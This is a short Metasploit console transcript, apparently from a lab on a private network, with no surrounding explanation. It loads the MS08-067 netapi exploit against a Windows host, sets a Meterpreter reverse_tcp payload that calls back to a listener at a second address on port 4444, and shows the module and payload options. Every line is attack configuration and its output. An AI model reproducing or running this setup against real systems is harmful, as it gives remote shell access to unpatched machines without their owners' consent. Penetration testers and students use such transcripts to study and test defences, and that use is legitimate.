 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set rhost 192.168.146.131
rhost => 192.168.146.131
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set lhost 192.168.146.128
lhost => 192.168.146.128
msf exploit(ms08_067_netapi) > set lport 4444
lport => 4444
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.146.131 yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.146.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >